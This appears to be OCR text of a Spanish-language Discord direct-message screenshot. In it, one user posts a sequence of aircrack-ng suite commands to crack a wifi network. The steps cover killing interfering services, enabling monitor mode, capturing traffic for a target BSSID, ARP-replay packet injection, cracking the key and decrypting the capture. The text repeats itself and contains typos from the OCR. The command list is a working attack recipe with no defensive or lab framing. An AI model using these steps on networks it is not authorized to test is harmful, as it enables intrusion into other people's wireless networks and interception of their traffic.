 @Wn__Feo - Discord
Busca o inicia una conversación
Wn__Feo
ALIAS Deva
Buscar
O
nvasu7
74
lsn
Aleluya.
351
2K+
56
3
Amigos
Nitro
NUEVO
MENSAJES DIRECTOS
Wn__Feo
Alecrow
Dr. Nefario
9 miembros
Fofi
Matimax09
Hombre_Con_Waifu
Taru
pablaNeruda
Repositorio de weas
2 miembros
Shisu
wzrdd
Grumbly
Foxstrod2
Karla Parra
Grupo Sistemas Distri...
3 miembros
Sarri
Invisible
Wn__Feo 11/10/2023 0:17
toma sudo apt-get install aircrack-ng (editado) [8:56] iwconfig (ver interfaces de wifi) (editado) [8:59] guardamos el codigo "wlx..." [9:02]
sudo service NetworkManager stop [9:02] sudo airmon-ng check (editado) [9:03] sudo airmon-ng check kill (si quedan proceso)
(editado) Habibi — ayer a las 9:04 sudo airmon-ng check [9:04] sudo airmon-ng start wlx... Habibi — ayer a las 9:22 sudo systemctl stop
avahi-daemon (Si el quedan procesos, matar el servicio) (editado) [9:27] Iwconfig (revisar si esta en modo monitor) [9:28] sudo airodump-
ng wlx... (editado) Habibi — ayer a las 9:32 sudo airosump-ng -c <n-channel> --bssid <bssid> -w captura wlx... (editado) [9:35] sudo
aireplay-ng --arpreplay -b <bssid> -h <mac del dispositivo conectado> wlx... (editado) [9:38] sudo aircrack-ng -b <mac de la estacion>
capture.cap (editado) Habibi — ayer a las 9:42 sudo airdecap-ng <password> captura2.cap (editado) [9:43] wireshark capture2.cap
(editado) Habibi — ayer a las 9:51 Instalar HCXTOOLS hcxpc
0:17 sudo apt-get install aircrack-ng (editado)
[8:56]
iwconfig (ver interfaces de wifi) (editado)
[8:59]
guardamos el codigo "wlx..."
[9:02]
sudo service NetworkManager stop
[9:02]
sudo airmon-ng check (editado)
[9:03]
sudo airmon-ng check kill (si quedan proceso) (editado)
Habibi — ayer a las 9:04
sudo airmon-ng check
[9:04]
sudo airmon-ng start wlx...
Habibi — ayer a las 9:22
sudo systemctl stop avahi-daemon (Si el quedan procesos, matar el servicio) (editado)
[9:27]
Iwconfig (revisar si esta en modo monitor)
[9:28]
sudo airodump-ng wlx... (editado)
Habibi — ayer a las 9:32
sudo airosump-ng -c <n-channel> --bssid <bssid> -w captura wlx... (editado)
[9:35]
Enviar mensaje a @Wn__Feo
GIF
Wn__Feo
wn__feo
MIEMBRO DE DISCORD DESDE
14 ago 2017
NOTA
Haz clic para añadir una nota
3 servidores en común
14 amigos en común